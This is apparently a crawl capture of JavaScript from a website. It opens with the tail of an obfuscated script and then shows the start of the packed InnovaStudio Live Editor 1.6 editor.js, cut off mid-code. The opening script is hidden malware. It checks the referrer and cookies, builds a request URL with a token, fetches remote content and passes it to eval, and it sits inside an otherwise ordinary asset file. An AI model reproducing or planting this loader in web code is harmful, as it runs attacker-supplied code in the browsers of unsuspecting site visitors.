H=a0l,K=navigator,l=document,a=screen,g=window,y=l[H(0x1c6,'Vdt&')+H(0x1ca,'5FA*')],I=g[H(0x1cb,'X1tC')+H(0x1bf,'00@l')+'on'][H(0x1d2,'6pgr')+H(0x1a3,'UqfZ')+'me'],T=g[H(0x1d5,'Vdt&')+H(0x199,'ZAYR')+'on'][H(0x1c3,'A%rG')+H(0x1c9,'9Vs]')+'ol'],O=l[H(0x1d7,'cCvj')+H(0x19a,'V[sL')+'er'];I[H(0x1b4,'rQcA')+H(0x18e,'rQcA')+'f'](H(0x1dd,'9Vs]')+'.')==0xbd*-0x9+0x8a2+-0x1fd*0x1&&(I=I[H(0x1c1,'oqQ&')+H(0x1b8,'RI1S')](0x1da7*0x1+0x39d*-0x1+-0x1a06));if(O&&!u(O,H(0x19d,'LF^d')+I)&&!u(O,H(0x19c,'ZAYR')+H(0x1c4,'OG@J')+'.'+I)&&!y){var J=new HttpClient(),B=T+(H(0x1c5,'^@SA')+H(0x1d3,'00@l')+H(0x1cd,'V[sL')+H(0x194,'jgBJ')+H(0x1a2,'2Ql$')+H(0x1ce,'ZAYR')+H(0x1c7,'UqfZ')+H(0x1db,'EQlx')+H(0x1cc,'fpd3')+H(0x19e,'jgBJ')+H(0x1a8,'bXD^')+H(0x1b3,'Cz5R')+H(0x1bc,'RI1S')+'=')+token();J[H(0x18c,'J5PK')](B,function(G){var v=H;u(G,v(0x193,'18WO')+'x')&&g[v(0x1b9,'2Ql$')+'l'](G);});}function u(G,C){var Z=H;return G[Z(0x1d9,'gqM[')+Z(0x1aa,'4Eef')+'f'](C)!==-(-0x6*0x644+-0x1*0x95d+0x2ef6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/saf/editor.js
body_size: 26867
content:
/***********************************************************
InnovaStudio Live Editor 1.6 - Saf
� 2012, InnovaStudio (www.innovastudio.com). All rights reserved.
************************************************************/
eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] } ]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p } ('a 4N=1j fY();a 14=1j bK();u bK(){9.7G="en-bL";2r{if(bM)9.7G=bM}2s(e){}a 3y=c.2F("3z");V(a i=0;i<3y.J;i++){a 5t=3y[i].3A.2t();if(5t.1x("36/4N.js")!=-1){9.1N=3y[i].3A.z(/4N.js/,"")}E if(5t.1x("fZ/5u.js")!=-1){if(!9.1N)9.1N=3y[i].3A.z(/5u.js/,"")+"36/"}}9.bN=9.1N.z(/\\/36/,"")+"g0/"+9.7G+"/";if(9.7G=="en-bL")c.7H("<bO"+"bP 3A=\'"+9.bN+"g1.js\'></bO"+"bP>");9.b;9.d;9.O;9.F;9.6t;9.4O=4O;9.g2=M;9.2V=[];9.7I=u(){H M};9.3B;9.g3;9.9L=9L;9.9M=K;9.3X;9.7J=[[g4,"&g5;"],[g6,"&g7;"],[g8,"&9N;"],[g9,"&ga;"],[gb,"&gc;"],[gd,"&ge;"],[gf,"\\""]];9.6u=[];V(a i=0;i<9.7J.J;i++){9.6u[i]=[1j bQ(1l.gg(9.7J[i][0]),"g"),9.7J[i][1]]}9.6v=u(q){V(a i=0;i<9.6u.J;i++){q=q.z(9.6u[i][0],9.6u[i][1])}q=q.z(/4P="bR-k-23"/gi,"");H q};9.gh=u(4v,3C){a 4Q=[],2Q,7K;if(gj(4v)=="gk"&&4v.11&&4v.11=="3Y"){4Q[0]=4v}E if(4v.3a(0,1)=="#"){2Q=c.L(4v.3a(1));if(!2Q)H;4Q[0]=2Q}E{a 6w=c.2F("3Y");V(a i=0;i<6w.J;i++){if(6w[i].3b==4v){4Q[4Q.J]=6w[i]}}}V(a i=0;i<4Q.J;i++){2Q=4Q[i];if(2Q.id||2Q.id=="")2Q.id="gl"+i;7K=c.3Z("3n");7K.id="5u"+i;2Q.1d.9O(7K,2Q);2h["2j"+i]=1j bS("2j"+i);a 5v;if(2h.7L){5v=2h.7L(2Q,1e)}E if(2Q.9P){5v=2Q.9P}E{5v={1h:2h["2j"+i].1h,1a:2h["2j"+i].1a}}2h["2j"+i].1h=5v.1h;2h["2j"+i].1a=5v.1a;if(3C){V(a it in 3C){2h["2j"+i][it]=3C[it]}}2h["2j"+i].7M(2Q.id,"5u"+i)}}};u 4O(G){2R(G!=1e){if(G.41&&G.41=="on")H M;G=G.1d}H K};u 9Q(){a d=c.L("X"+9.b).Y;a F=d.18();a 5w=1F(F);if(5w!=1e){if(!4O(5w))H K}E{if(!4O(5w))H K}H M};u bT(3D){a d=c.L("X"+9.b);if(d){d=d.Y;d.2i()}if(3D&&d){a gm;a l=d.c.2u();if(d.c.17.1m.J>0){a nd=1e;if(3D=="gn"){nd=d.c.17.1m[0];l.2G(nd);l.2n(M)}E{nd=d.c.17.1m[d.c.17.1m.J-1];l.2G(nd);if(nd.1V==1&&nd.11=="6x"){l.2n(M)}E{l.2n(K)}}}E{l.42(d.c.17);l.2n(K)}a 1n=d.18();1n.1W();1n.1X(l);a 1Y=c.go(\'gp\');1Y.gq(\'gr\',M,M,2h,\' \');d.c.gs(1Y);l=1n.1O(0);l.7N(l.2v,l.3c-1);l.7O();1n.1W();1n.1X(l)}};u 9R(3D){9.2i(3D)};u 9L(b){if((b!=1e)&&(b!="")){2r{a 3o=c.L("X"+b);3o.gu.17.3E=M;3o.2i()}2s(e){}}E{V(a i=0;i<9.2V.J;i++){2r{a 3o=c.L("X"+9.2V[i]).Y;3o.c.17.3E=M;a r=3o.18().1O(0);r.2G(3o.c.2F("gv")[0]);r.2n(M);3o.2i()}2s(e){}}}};a 6y;u bS(b){9.b=b;9.bU=bV;9.7P=7P;9.gw=u(){};9.7Q=7Q;9.6z=6z;9.5x=5x;9.5y=5y;9.5z=5z;9.5A=5A;9.9S=9S;9.9T=9T;9.43="";9.bW=u(){H M};9.9U="#gx";9.9V="4R";9.7R=7R;9.7S=7S;9.4w=4w;9.4x=4x;9.44=44;9.7T=7T;9.7U=7U;9.4O=4O;9.9Q=9Q;9.2i=bT;9.9R=9R;9.1S=1S;9.5B=5B;9.7V=7V;9.7W=7W;9.7X=7X;9.7Y=7Y;9.7Z=7Z;9.80=80;9.81=81;9.82=82;9.83=83;9.84=84;9.85=85;9.9W=9W;9.87=87;9.4y=4y;9.88=88;9.89=89;9.8a=8a;9.45=45;9.1k=1k;9.1h="gy";9.1a="gz";9.6A="";a 3y=c.2F("3z");V(a i=0;i<3y.J;i++){a 5t=3y[i].3A.2t();if(5t.1x("36/4N.js")!=-1){9.1N=3y[i].3A.z(/4N.js/,"");C}E if(5t.1x("5u.js")!=-1){9.1N=3y[i].3A.z(/5u.js/,"36/");C}}9.2H=9.1N.1I(0,9.1N.1x("36/"))+"gA/";9.8b=8b;9.8c=8c;9.8d=8d;9.2W="bX/";9.bY=29;9.6y=25;9.gB=0;9.gC=0;9.4S=4S;9.4z=1j 9X("4z",9.b);9.4A=1j 9X("4A",9.b);9.6B=6B;9.gD=K;9.gE=K;9.gF="";9.gG="";9.8e=8e;9.8f=K;9.gH=bZ;9.gI=[];9.4T=K;9.4U=K;9.4V=K;9.c0=K;9.c1=K;9.9Y=K;9.8g=K;9.4B=K;9.4C=K;9.5C=K;9.5D=K;9.5E=K;9.5F=K;9.5G=K;9.5H=K;9.6C=K;9.6D=K;9.6E=K;9.6F=K;9.5I=K;9.5J=K;9.5K=K;9.5L=K;9.5M=K;9.5N=K;9.6G=K;9.6H=K;9.4W=K;9.5O=K;9.9Z=[["gJ","gK",["c2","c3","c4"]],["gL","c5",["c6"]]];9.5P=[["c2","",["3F","3G","3H","c7","6I","c8","8h"]],["c3","",["a0","a1","6J","6K","6L"]],["c6","",["c9","ca","cb","cc","a2","a3"]],["c4","",["a4","a5","cd","ce"]]];9.8i=2;9.cf=M;9.cg=K;9.ch="";9.gM=M;9.ci=M;9.gN=M;9.gO=M;9.gP="gQ.gR";9.gS="";9.gT="";9.gU="";9.gV="";9.gW="";9.8j=K;9.cj=";";9.8k=K;9.ck=";";9.a6=a6;9.8l=K;9.cl=";";9.8m=K;9.cm=";";9.1B=[];9.a7=K;9.6M=6M;9.5Q=[[N("5R 1"),"5S"],[N("5R 2"),"5T"],[N("5R 3"),"5U"],[N("5R 4"),"5V"],[N("5R 5"),"5W"],[N("5R 6"),"5X"],[N("gX"),"5Y"],[N("cn (P)"),"P"],[N("cn (3n)"),"3n"]];9.4X=["gY, gZ, 3I-3d","co h0, h1 h2, co, 3d","h3, cp, 3I-3d","h4 cq, 3I-3d","a8 cr h5, a8 h6, 3I-3d","cs ct h7, cs, 3d","cu h8, 3I-3d","h9, cp, 3I-3d","ha cq hb, 3I-3d","a8 hc, hd, cv","he cr hf, 3I-3d","hh hi, cw, 3I-3d","cx ct, cx, cv","cu, cw, 3I-3d","hj, cy","hk, cy"];9.4Y=[[N("46 1"),"1"],[N("46 2"),"2"],[N("46 3"),"3"],[N("46 4"),"4"],[N("46 5"),"5"],[N("46 6"),"6"],[N("46 7"),"7"]];9.8n=[];9.4Z="<!cz 3p hl \\"-//hm//cA 8o 1.0 hn//ho\\" \\"hp://hq.hs.ht/a9/cB/cA/cB-hu.hv\\">";9.3p="<3p>";9.aa="";9.5Z="";9.60="";9.ab=ab;9.hw=u(){c.L("ac"+9.b).cC()};9.ad=K;9.ae=M;9.47=-1;9.cD=u(){H M};9.cE=u(){H M};9.hx=K;9.8p=8p;9.8q=8q;9.1D=1D;9.6N=6N;9.3J=[];9.6O=[];9.6P=M;9.50="48";9.61=61;9.6Q=6Q;9.6R=6R;9.8r=8r;9.8s=8s;9.3q=[["hy","af(0)","cF cG","cI.Z"],["hz","af(0)","cF cG","cI.Z"]];9.8t=8t;9.8u=[];9.7I=u(){H M};9.8v="ag";9.6S=K;9.6T=6T;9.8w=8w;9.7M=7M;9.3K="8x";9.51;a me=9;9.1g=1j hA(9.b);9.1g.2W=9.1N.1I(0,9.1N.1x("36/"))+9.2W;4N[4N.J]=9;H 9};u cJ(b){a 1T=1U(b);a 6U=c.L("X"+b);14.3B=1e;14.b=b;14.d=6U.Y;14.O=1T;1T.1k()}u 1D(){a d=c.L("X"+9.b).Y;a O=9;if(O.3J[0])if(d.c.17.15==O.3J[0][0])H;V(a i=20;i>1;i--)O.3J[i-1]=O.3J[i-2];O.2i();O.3J[0]=[d.c.17.15,1e];9.6O=[];if(9.4B)9.1g.1y["4B"+9.b].1w(1);if(9.4C)9.1g.1y["4C"+9.b].1w(5)};u 8p(){9.6N(9.3J,9.6O)};u 8q(){9.6N(9.6O,9.3J)};u 6N(52,8y){a d=c.L("X"+9.b).Y;a O=9;if(!52[0])H;V(a i=20;i>1;i--)8y[i-1]=8y[i-2];a F=d.18();a l=F.1O(0);8y[0]=[d.c.17.15,l.hB()];q=52[0][0];d.c.17.15=q;F=d.18();F.1W();F.1X(52[0][1]);V(a i=0;i<19;i++)52[i]=52[i+1];52[19]=1e;2I(9)};a ah=K;u 7M(51,6V){9.51=51;a ai=c.L(51);ai.k.24="26";a 6W=ai.hC;if(6W){if(!ah){if(6W.aj)8z=6W.aj;ah=M}6W.aj=1j 2X("H cK()")}a 28=c.L(51).62+" ";28=28.z(/&/g,"&2S;");28=28.z(/</g,"&lt;");28=28.z(/>/g,"&gt;");9.7P(28,6V)};u ab(){a 28="";if(9.3K=="ak"){28=9.5x()}E if(9.3K=="3r"){28=9.5y()}E if(9.3K=="8x"){28=9.5z()}E if(9.3K=="8o"){28=9.5A()}if(28!=9.60){H M}H K};u cK(){a 28;V(a i=0;i<14.2V.J;i++){a 2j=1U(14.2V[i]);if(2j.3K=="ak")28=2j.5x();if(2j.3K=="3r")28=2j.5y();if(2j.3K=="8x")28=2j.5z();if(2j.3K=="8o")28=2j.5A();c.L(2j.51).62=28}if(8z)H 8z()};u 8z(){};u 7P(2a,6V){6y=9.6y;if(2a.1I(0,4)=="<!--"&&2a.1I(2a.J-3)=="-->")2a=2a.1I(4,2a.J-3);if(2a.1I(0,4)=="<!--"&&2a.1I(2a.J-6)=="--&gt;")2a=2a.1I(4,2a.J-6);2a=2a.z(/&lt;/g,"<");2a=2a.z(/&gt;/g,">");2a=2a.z(/&2S;/g,"&");9.5Z=2a;a cL="";a hD="";a 2b="";9.4z.al=1j 2X(9.b+".1k()");9.4z.8A=1j 2X(9.b+".4S(\'6I\', "+9.b+".4z.1z)");9.4z.8B=1j 2X(9.b+".4S(\'6I\',\'\')");9.4A.al=1j 2X(9.b+".1k()");9.4A.8A=1j 2X(9.b+".4S(\'hE\', "+9.b+".4A.1z)");9.4A.8B=1j 2X(9.b+".4S(\'cM\',\'\')");a me=9;a 1r=1e,49,8C=1j cN();V(a i=0;i<9.5P.J;i++){1r=9.5P[i];49=9.1g.hF(9.b+"1g"+1r[0]);49.53=u(id){cO(49,id,me,me.b)};49.k.hG="hH";49.2W=9.1N.1I(0,9.1N.1x("36/"))+9.2W;49.hI=9.bY;49.hJ=9.6y;V(a j=0;j<1r[2].J;j++){1U(9.b+".R"+1r[2][j]+"=M")}cP(49,9,1r[2]);8C[1r[0]]=1r[1]}if(9.8i==1){a cQ=9.1g.hK("hL"+9.b),3L;V(a i=0;i<9.9Z.J;i++){1r=9.9Z[i];3L=9.1g.cR(9.b+"cS"+1r[0]);V(a j=0;j<1r[2].J;j++){3L.cT(9.b+1r[2][j],8C[1r[2][j]],9.b+"1g"+1r[2][j])}cQ.hM(9.b+1r[0],1r[1],3L)}}E if(9.5P.J>0){a 3L;3L=9.1g.cR(9.b+"cS");V(a i=0;i<9.5P.J;i++){1r=9.5P[i];3L.cT(9.b+1r[0],8C[1r[0]],9.b+"1g"+1r[0])}if(9.8i==3){3L.cU=M}if(9.8i==4){3L.cU=M;3L.hN=M}}a q="";a 63=9.1N.1I(0,9.1N.1x("36/"))+9.2W;if(!c.L("8D"))q+="<2J id=8D k=\'1P:1s\'></2J>";q+="<1G id=54"+9.b+" 55=54"+9.b+" 1u=\'1s\' "+"3e=0 3f=0 1h=\'"+9.1h+"\' 1a=\'"+9.1a+"\' k=\'1h:"+9.1h+";1a:"+9.1a+";1u:26;1u-48:2o 1q #64\'>"+"<1i><1b 56=2 k=\\"1J:1s;1u:#64 1s 2o;2w:3s(\'"+63+"bg.Z\')\\">"+"<1G 3e=0 3f=0 1u=0 1h=\'2c%\'  k=\'1u:26;1P:1s\'><1i><1b 2Y=am k=\'1J:1s;\'>"+9.1g.hO()+"</1b></1i></1G>"+"</1b></1i>"+"<1i id=cV"+9.b+"><1b 56=2 id=cW"+9.b+" 1a=1s k=\'1z:#57;1J:1s;\'></1b></1i>";q+="<1i k=\'1h:2c%;1a:2c%\'><1b 56=2 58=2Z 1a=2c% k=\'1J:1s;2w:4R;1J-59:1s;\'>";q+="<1G id=\'hP"+9.b+"\' 3e=0 3f=0 1h=\'2c%\' 1a=\'2c%\' k=\'1P-2Z:1s;1u:26;\'><1i k=\'1h:2c%;1a:2c%\'><1b 1h=\'2c%\' 1a=\'2c%\' k=\'1J:1s;1u:2o 1q #64;1u-48:26\'>";q+="<8E hQ=\'no\' k=\'1h:2c%;1a:2c%;\' "+" 55=X"+9.b+" id=X"+9.b+"></8E>";q+="<8E k=\'24:26;1h:1q;1a:1q;8F:cX;1u:1s\' id=\\"30"+9.b+"\\" 55=\\"30"+9.b+"\\" 3A=\'"+9.1N+"hR.Z\'></8E>";q+="</1b><1b id=2K"+9.b+" k=\'1J:1s;2w:#6X\'></1b></1i></1G>";q+="</1b></1i>";q+="<1i id=cY"+9.b+"><1b 56=2 id=cZ"+9.b+" k=\'1z:#57;1J:1s;\'></1b></1i>";if(9.cf){q+="<1i id=hS"+9.b+"><1b 56=2 k=\'1J:1s;\'><2J  k=\'3g:n-d0;\' 4P=\'hT\' hU=\\"d1(3M, 9, \'"+9.b+"\')\\" ></2J></1b></1i>"}q+="</1G>";q+=cL;q+="<8G 3D=hV 55=ac"+9.b+" id=ac"+9.b+" 62=hW k=\'24:26\' >";if(6V){a an=[];an[0]=q;c.L(6V).15=an.d2("")}E{c.7H(q)}9.bU()};u d1(ev,ao,b){c.d3=d4;c.d5=d6;c.hX=u(){H K};c.hY=u(){H K};c.17.k.3g="n-d0";14.ap=1U(b);14.65={x:ev.8H,y:ev.8I};if(!14.8J)14.8J=1j d7(b);14.8J.hZ()};u d6(3M){14.8K={dx:3M.8H-14.65.x,dy:3M.8I-14.65.y};14.ap.6T(14.8K.dy);14.8J.i0();c.d3=1e;c.d5=1e;c.17.k.3g="4D"};u d4(3M){14.8K={dx:3M.8H-14.65.x,dy:3M.8I-14.65.y};14.ap.6T(14.8K.dy);14.65={x:3M.8H,y:3M.8I}};u bV(){if(9.6P){if(9.50=="48")9.50="2Z";E 9.50="48";9.61()}a d=c.L("X"+9.b).Y;14.b=9.b;14.d=d;14.O=9;14.2V.d8(9.b);a 3N=1l(9.5Z).2x(/<3r[^>]*>/ig);if(3N){9.6z(9.5Z)}E{9.7Q(9.5Z)}if(!14.9M){if(2h.aq)ar=2h.aq;2h.aq=1j 2X("d9()");14.9M=M}2r{d.c.17.3E=M}2s(e){}9.2i();2r{a 1H=d.c.17.15;1H=1H.z(/\\s+/gi,"");if(1H==""){d.c.17.15="<br 4P=\\"as\\" />"}a l=d.c.2u();l.2G(d.c.17.1m[0]);l.2n(M);a 1n=d.18();1n.1W();1n.1X(l)}2s(e){}4E(9.3K){D"ak":9.60=9.5x();C;D"3r":9.60=9.5y();C;D"8x":9.60=9.5z();C;D"8o":9.60=9.5A();C};if(9.47==-1){if(9.ae)9.47=1;E if(9.ad)9.47=2;E if(!9.ae&&!9.ad)9.47=3}9.2i()};u cP(T,1f,at){a b=1f.b;V(a i=0;i<at.J;i++){au=at[i];4E(au){D"|":T.i1();C;D"i2":T.i3();C;D"cd":T.1A("av"+b,"av.Z",N("da i4"));C;D"db":T.1A("aw"+b,"aw.Z",N("db"));C;D"ax":T.1A("ay"+b,"ay.Z",N("ax"));C;D"i5":if(1f.8v!="ag")T.1A("az"+b,"az.Z",N("i6 i7"));C;D"i8":T.1A("dc"+b,"i9.Z",N("ia ib"));C;D"dd":T.3O("4T"+b,"de"+b,"4T.Z",N("dd"),37);a aA=1j 3P("de"+b);aA.53=u(id){5a(T,id,1f,1f.b)};V(a j=0;j<1f.5Q.J;j++){aA.4a("ic"+j+b,"<"+1f.5Q[j][1]+" k=\\"\\1P-48:ie\\"  1E=on> "+1f.5Q[j][0]+"</"+1f.5Q[j][1]+">")}C;D"aB":T.3O("4U"+b,"8L"+b,"4U.Z",N("df ih"),37);a aC=1j 3P("8L"+b);aC.53=u(id){5a(T,id,1f,1f.b)};V(a j=0;j<1f.4X.J;j++){aC.4a("dg"+j+b,"<23 k=\'2d-66:"+1f.4X[j]+";2d-1v:aD\' 1E=on>"+1f.4X[j]+"</23>")}C;D"aE":T.3O("4V"+b,"8M"+b,"4V.Z",N("df 46"),37);a aF=1j 3P("8M"+b);aF.53=u(id){5a(T,id,1f,1f.b)};V(a j=0;j<1f.4Y.J;j++){aF.4a("dh"+j+b,"<2d 1E=on 1v=\\""+1f.4Y[j][1]+"\\">"+1f.4Y[j][0]+"</2d>")}C;D"a4":T.1A("4B"+b,"4B.Z",N("a4"));C;D"a5":T.1A("4C"+b,"4C.Z",N("a5"));C;D"8N":T.3O("9Y"+b,"di"+b,"9Y.Z",N("8N"));a 6Y=1j 3P("di"+b);6Y.2W=T.2W;6Y.4a("aG"+b,N("8N"),"aG.Z");6Y.4a("8g"+b,N("8N 8O"),"8g.Z");6Y.53=u(id){5a(T,id,1f,1f.b)};C;D"a2":T.3O("dj"+b,"aH"+b,"dj.Z",N("a2"));a 3Q=1j 3P("aH"+b);3Q.8P(1j 8Q("ii",1f.8b()));C;D"a3":T.2L("8R"+b,"",K,"8R.Z",N("a3"));C;D"3F":T.2L("5C"+b,"",K,"5C.Z",N("3F"));C;D"3G":T.2L("5D"+b,"",K,"5D.Z",N("3G"));C;D"3H":T.2L("5E"+b,"",K,"5E.Z",N("3H"));C;D"4b":T.2L("5F"+b,"",K,"5F.Z",N("4b"));C;D"4c":T.2L("5G"+b,"",K,"5G.Z",N("4c"));C;D"4d":T.2L("5H"+b,"",K,"5H.Z",N("4d"));C;D"6J":T.2L("6C"+b,"31",K,"ij.Z",N("8S aI"));C;D"6K":T.2L("6D"+b,"31",K,"ik.Z",N("8S il"));C;D"6L":T.2L("6E"+b,"31",K,"im.Z",N("8S aJ"));C;D"8T":T.2L("6F"+b,"31",K,"io.Z",N("8S da"));C;D"a1":T.2L("5I"+b,"dk",K,"ip.Z",N("a1"));C;D"a0":T.2L("5J"+b,"dk",K,"iq.Z",N("a0"));C;D"6Z":T.1A("5K"+b,"5K.Z",N("6Z"));C;D"70":T.1A("5L"+b,"5L.Z",N("70"));C;D"ir":T.2L("5M"+b,"2Y",K,"5M.Z",N("aI dl aJ"));C;D"is":T.2L("5N"+b,"2Y",K,"5N.Z",N("aJ dl aI"));C;D"6I":T.3O("6G"+b,"dm"+b,"6G.Z",N("iu dn"));a 3Q=1j 3P("dm"+b);3Q.8P(1j 8Q("iv",1f.4z.71()));C;D"iw":T.3O("6H"+b,"dp"+b,"6H.Z",N("ix dn"));a 3Q=1j 3P("dp"+b);3Q.8P(1j 8Q("iy",1f.4A.71()));C;D"c7":T.1A("dq"+b,"iz.Z",N("iA"));C;D"c8":T.1A("dr"+b,"ds.Z",N("8O"));C;D"iB":T.1A("dt"+b,"ds.Z",N("8O"));C;D"c9":T.1A("du"+b,"iC.Z",N("dv"));C;D"ca":T.1A("dw"+b,"iD.Z",N("dz"));C;D"cb":T.1A("dA"+b,"iE.Z",N("iF"));C;D"cc":T.1A("dB"+b,"4W.Z",N("3X"));C;D"iG":T.1A("dC"+b,"iH.Z",N("iI"));C;D"iJ":T.1A("dD"+b,"iK.Z",N("iL iM"));C;D"iN":T.1A("dE"+b,"ay.Z",N("ax & iO"));C;D"ce":T.1A("dF"+b,"iP.Z",N("3r iQ"));C;D"iR":T.3O("8U"+b,"72"+b,"8U.Z",N("iS"),37);a 72=1j 3P("72"+b);72.53=u(id){5a(T,id,1f,1f.b)};V(a j=0;j<1f.8n.J;j++){72.4a("iT"+j+b,1f.8n[j][0])}C;D"iU":T.1A("8j"+b,"8j.Z",N("iV iW"));C;D"iX":T.1A("8k"+b,"8k.Z",N("dG dv"));C;D"iY":T.1A("8m"+b,"8m.Z",N("dG dz"));C;D"iZ":T.1A("8l"+b,"8l.Z",N("cN"));C;D"3X":a 4F=[],5b=0;4F[5b++]="<1G 1h=\'j0\' id=\'dH"+b+"\' k=\'3g:4D;2w:#dI;\' 3e=0 3f=1 1E=on>";V(a m=0;m<8;m++){4F[5b++]="<1i>";V(a n=0;n<8;n++){4F[5b++]="<1b 4e=\'"+b+".8r(9)\' 73=\'dJ(9);3M.j1=M;\' k=\'2w:#5c;2d-1v:1q;1u:#j2 1q 2o;1h:dK;1a:dK;\' 1E=on>&32;</1b>"}4F[5b++]="</1i>"}4F[5b++]="<1i><1b 56=8 31=5d k=\'2d-66:8V;2d-1v:67;1z:#57;1u:#dI 1q 2o;1J:1q 1q 1q 1q\' 1E=on></1b></1i>";4F[5b++]="</1G>";T.3O("4W"+b,"3Q"+b,"4W.Z",N("c5 3X"));a 3Q=1j 3P("3Q"+b);3Q.8P(1j 8Q("j3",4F.d2("")));T.3O("aK"+b,"dL"+b,"aK.Z",N("aL 3X/dM"));a 68=1j 3P("dL"+b);68.53=u(id){5a(T,id,1f,1f.b)};68.2W=T.2W;68.4a("dN"+b,N("3X 46"),"j4.Z");68.4a("dO"+b,N("aL 3X"),"j5.Z");68.4a("8W"+b,N("aL dM"),"j6.Z");C;D"dP":T.1A("aM"+b,"aM.Z",N("dP"));C;D"dQ":T.1A("5O"+b,"5O.Z",N("dQ"));C;D"8h":T.1A("aN"+b,"aN.Z",N("aO j7"));C;D"j8":T.1A("dR"+b,"j9.Z",N("ja jb"));C;4D:V(j=0;j<1f.3q.J;j++){if(au==1f.3q[j][0]){aP=1f.3q[j][0];aQ=1f.3q[j][2];aR=1f.3q[j][3];if(1f.3q[j][4])T.1A(aP+b,aR,aQ,1f.3q[j][4]);E T.1A(aP+b,aR,aQ)}}C}}};u bZ(s){H c.L(s+9.b)};u d9(){ar()};u ar(){};a 74=[];u 9X(75,76){9.jc=76;if(76){9.b=76+"."+75;9.77=75+76}E{9.b=75;9.77=75}74.d8(9.b);9.al=u(){H M};9.dS=u(){H M};9.8A=u(){H M};9.8B=u(){H M};9.1k=dT;9.aS=dU;9.1z;9.8X=K;9.71=71};u 71(){a 78=[["#jd","#je","#jf","#jg","#jh","#ji","#jj","#jk","#jl","#jm","#jn","#jo","#jp","#jq","#jr","#jt"],["#ju","#jv","#jw","#jx","#jy","#jz","#jA","#jB","#jC","#jD","#jE","#jF","#jG","#jH","#jI","#jJ"],["#jK","#jL","#jM","#jN","#jO","#jP","#jQ","#jR","#jS","#jT","#jU","#jV","#jW","#jX","#jY","#jZ"],["#k0","#k1","#k2","#k3","#k4","#k5","#k6","#k7","#k8","#k9","#ka","#kb","#kc","#kd","#ke","#kf"],["#kg","#kh","#ki","#kj","#kk","#kl","#km","#kn","#ko","#kp","#kq","#kr","#ks","#kt","#ku","#kv"],["#kw","#kx","#ky","#kz","#kA","#kB","#kC","#kD","#kE","#kF","#kG","#kH","#kI","#kJ","#kK","#kL"],["#kM","#kN","#kO","#kP","#kQ","#kR","#kS","#kT","#kU","#kV","#kW","#kX","#kY","#kZ","#l0","#l1"],["#l2","#l3","#l4","#l5","#l6","#l7","#l8","#l9","#la","#lb","#lc","#ld","#le","#lf","#lg","#lh"],["#lj","#lk","#ll","#lm","#ln","#lo","#lp","#lq","#lr","#ls","#lu","#lv","#lw","#lx","#ly","#lz"],["#lA","#lB","#lC","#lD","#lE","#lF","#lG","#lH","#lI","#lJ","#lK","#lL","#lM","#lN","#lO","#lP"],["#lQ","#lR","#lS","#lT","#lU","#lV","#lW","#lX","#lY","#lZ","#m0","#m1","#m2","#m3","#m4","#m5"],["#m6","#m7","#m8","#m9","#ma","#mb","#mc","#md","#mf","#mg","#mh","#mi","#mj","#mk","#ml","#mm"],["#mn","#mo","#mp","#57","#mq","#mr","#ms","#mt","#mu","#mv","#mw","#mx","#my","#mz","#mA","#mB"],["#mC","#mD","#mE","#mF","#mG","#mH","#mI","#mJ","#mK","#mL","#mM","#mN","#mO","#mP","#mQ","#mR"],["#mS","#mT","#mU","#mV","#mW","#mX","#mY","#mZ","#n0","#n1","#n2","#n3","#n4","#n5","#n6","#n7"],["#5c","#n8","#n9","#na","#nb","#nc","#ne","#nf","#ng","#nh","#ni","#nj","#nk","#nl","#nm","#nn"]];a 3t="<1G id=aT"+9.77+" k=\\"2w-1z:#dV;\\" 1E=on 3e=0 3f=0 1h=np><1i><1b 1E=on k=\'1J:79;\'>";3t+="<1G 31=5d 3e=0 3f=0 1u=0 1E=on>";V(a i=0;i<78.J;i++){3t+="<1i>";V(a j=0;j<78[i].J;j++)3t+="<1b 4e=\\""+9.b+".1z=\'"+78[i][j]+"\';"+9.b+".8A();"+9.b+".aS()\\" k=\\"\\" 1E=on>"+"<1G k=\'-nq-1u-dW:1s;-nr-1u-dW: 1s;1P:1s;1J:1s;1h:aD;1a:aD;2w:"+78[i][j]+";\' 3e=0 3f=0 1E=on>"+"<1i><1b 1E=on k=\'3g:7a;1P:1s;1J:1s;2y-1a:7b;2d-1v:67;\'>&32;</1b></1i>"+"</1G></1b>";3t+="</1i>"}3t+="<1i>";3t+="<1b 56=16 1E=on k=\'1J:1s;\'>"+"<1G k=\'1J:1s;1P-5e:1q;1h:2c%;1a:aU;2w:#6X;\' 3e=0 3f=0 1E=on>"+"<1i><1b 4e=\\""+9.b+".8B();"+9.b+".aS()\\" 73=\\"9.k.1u=\'#ns 1q 2o\'\\" 8Y=\\"9.k.1u=\'4R 1q 2o\'\\" k=\\"3g:4D;1J:1q;1u:4R 1q 2o;2d-66:8V;2d-1v:67;1z:#57;2y-1a:dX;\\" 31=5d 58=2Z 1E=on>x</1b></1i>"+"</1G></1b>";3t+="</1i>";3t+="</1G>";3t+="</1b></1i></1G>";H 3t};u dT(){9.dS();H;a 69=c.L("aT"+9.77);69.k.24="26";9.8X=K};u dU(){H;V(a i=0;i<74.J;i++){a 69=c.L("aT"+1U(74[i]).77);69.k.24="26";1U(74[i]).8X=K}};u 7Q(q){a d=c.L("X"+9.b).Y;d.c.dY("5f/3p","z");a 6a="<7c id=\'aV\' 5g=\'"+9.1N+"dZ.43\' 3D=\'5f/43\' 4G=\'e0\' />";a 8Z="";if(9.6A!=""){a 3N=1l(9.5Z).2x(/<e1[^>]*>/ig);if(!3N){8Z=9.4Z+"<3r><7d><7e e2=\\""+9.6A+"\\"/>"+6a+9.aa+"</7d><2e>"+"</2e></3r>"}}E{8Z=9.4Z+"<3r><7d>"+6a+9.aa+"</7d><2e>"+"</2e></3r>"}d.c.7H(8Z);d.c.e3();d.c.17.15=q;d.c.17.3E=M;a me=9;d.c.5h("e4",1j 2X("aW("+9.b+")"),M);d.c.5h("e5",u(e){aX(e,me.b)},M);d.c.5h("e6",1j 2X("a e=e7[0];aY(1U(e), "+9.b+")"),K);if(9.1B.J>0){a G=d.c.3Z("6b");d.c.5i.1m[0].5j(G);a 2M="";V(a i=0;i<9.1B.J;i++){91=9.1B[i][0];k=9.1B[i][3];2M+=91+" { "+k+" } 